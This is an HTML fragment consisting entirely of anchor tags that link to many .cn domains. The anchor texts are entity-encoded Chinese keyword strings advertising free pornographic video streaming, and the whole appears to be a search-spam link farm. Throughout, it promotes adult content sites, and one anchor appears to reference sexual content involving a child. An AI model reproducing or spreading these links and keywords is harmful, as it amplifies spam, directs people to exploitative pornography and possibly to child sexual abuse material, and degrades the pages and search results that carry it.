<a href="http://yidiantong6.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ysgls.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://renshouzd.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://americainvest.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;18</a>|
<a href="http://haodimc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://cenie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://mdvkt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51zsw.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hghistory.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://rt-data.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://fidog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://te18.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ifnt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://mapconsult.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://martim.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bblnvt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://yesraon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://caozilu.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://7cang.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://gup8.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://elkitab.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://writeup.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://visioncritical.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://isealife.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nb233.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiantun.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://senews.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://sqfdc.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://probes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2026;</a>|
<a href="http://shswqx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://embcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://forexlife.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://blqv.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://windowsba.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://fixmax.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://soluxekunming.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://netside.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://wywcb.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://rhes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://1che1.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://atlhk.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://hbbyb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsht.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://senei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huandy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://21win.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://jnzhonghe.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cakehao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://jiatour.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://as9000.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://xgivf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bpmicro.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rmutt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://laisin.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szaofax.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://alkermes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://liarou.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://284mtv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syych.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pulltex.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2021&#x56FD;&#x4EA7;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://nfcrp.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shiminka.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://cjwbearing.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntxy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://qibadian.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56DB;&#x5361;</a>|
<a href="http://bm8588.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://zzjnysjzq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://notwhy.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://di2sj.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szchfz.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vszl.cn" target="_blank">&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://xiangan88.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
